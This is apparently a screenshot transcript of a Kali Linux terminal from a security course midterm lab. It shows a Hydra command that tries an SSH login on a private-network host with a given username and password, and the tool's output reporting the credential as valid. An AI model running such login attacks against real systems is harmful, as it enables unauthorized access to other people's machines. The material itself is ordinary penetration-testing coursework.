 ┌──(kali㉿kali)-[~/Workspace/Midterm]
└─$ hydra -l bboy1 -p dancedancedance 192.168.236.138  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 08:39:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.236.138:22/
[22][ssh] host: 192.168.236.138   login: bboy1   password: dancedancedance
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 08:39:12

┌──(kali㉿kali)-[~/Workspace/Midterm]